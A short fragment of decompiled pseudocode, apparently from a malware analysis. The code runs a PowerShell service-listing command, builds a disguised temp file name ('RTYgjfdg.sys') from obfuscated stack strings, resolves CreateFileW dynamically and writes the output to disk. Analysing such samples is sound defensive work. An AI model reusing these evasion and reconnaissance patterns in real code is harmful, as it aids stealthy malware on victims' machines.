 5 memset(Command, 0, sizeof(Command));
6 strcpy(Command, "powershell -nop -c Get-Service");
7 strcpy(ProcName, "CreateFileW");
8 v21 = 0;
9 v22 = 0;
10 ProcName[11] = 0;
11 sub_410B90((int)v5, Command);
12 v2 = unknown_libname_24(v5);
13 lpBuffer = malloc(__CFADD__(v2, 1) ? -1 : v2 + 1);
14 memset(lpBuffer, 0, v2 + 1);
15 strcat((char *)lpBuffer, (const char *)sub_41D4C0(v5));
16 GetTempPathW(0x104u, Buffer);
17 *(_DWORD *)String2 = '\\\0\\';
18 v11 = 'T\0R'; // RTYgjfdg.sys
19 v12 = 'g\0Y';
20 v13 = 'f\0j';
21 v14 = 'g\0d';
22 v15 = 's\0.';
23 v16 = 's\0y';
24 v17 = '\0';
25 v18 = '\0';
26 v19 = '\0';
27 lstrcatW(Buffer, String2);
28 memset(LibFileName, 0, sizeof(LibFileName));
29 strcpy(LibFileName, "Kernel32.dll");
30 hModule = LoadLibraryA(LibFileName);
31 GetProcAddress(hModule, ProcName);
32 hFile = CreateFileW(Buffer, 0x40000000u, 0, 0, 1u, 0x80u, 0);
33 if ( hFile != (HANDLE)-1 )
34 {
35 NumberOfBytesWritten = 0;
36 WriteFile(hFile, lpBuffer, strlen((const char *)lpBuffer), &NumberOfBytesWritten, 0);
37 CloseHandle(hFile);
38 }